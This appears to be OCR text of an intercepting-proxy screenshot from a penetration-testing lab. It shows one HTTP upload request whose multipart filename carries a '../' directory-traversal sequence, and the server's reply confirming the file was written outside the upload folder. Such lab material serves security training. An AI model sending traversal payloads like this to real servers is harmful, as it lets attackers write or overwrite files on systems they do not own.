 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: mountaindesserts.com:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------215262645032081612174277001065
8 Content-Length: 272
9 Origin: http://mountaindesserts.com:8000
10 Connection: close
11 Referer: http://mountaindesserts.com:8000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------215262645032081612174277001065
15 Content-Disposition: form-data; name="myFile" filename="
../../../../../../../../file_uploadtest.txt"
16 Content-Type: text/plain
17
18 this is a test
19
20 -----------------------------215262645032081612174277001065--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 Feb 2024 19:54:42 GMT
3 Content-Length: 72
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 Successfully Uploaded File:
../../../../../../../../file_uploadtest.txt
8